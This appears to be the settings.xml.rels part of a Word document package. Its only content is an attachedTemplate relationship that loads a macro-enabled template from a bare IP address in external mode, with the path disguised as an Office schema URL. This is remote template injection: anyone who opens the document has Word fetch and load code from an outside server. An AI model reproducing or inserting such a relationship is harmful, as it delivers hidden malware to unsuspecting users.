 settings.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships
"><Relationship Id="rId1" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target="http://109.248.148.42/office/thememl/2012/main/attachedTemplate.dotm"
TargetMode="External"/></Relationships>